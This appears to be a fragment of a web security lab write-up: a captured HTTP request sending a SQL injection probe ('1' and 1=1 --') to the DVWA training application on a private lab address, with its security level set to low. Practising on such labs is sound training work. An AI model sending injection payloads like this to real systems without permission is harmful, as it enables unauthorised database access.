 GET /DVWA/vulnerabilities/sqli/?id=1%27+and+1%3D1+--+&Submit=Submit HTTP/1.1
Host: 192.168.228.150
Upgrade-Insecure-Requests:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
Referer: http://192.168.228.150/DVWA/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=low; PHPSESSID=gt4krlpl1v06cbov69if5em1da
Connection: close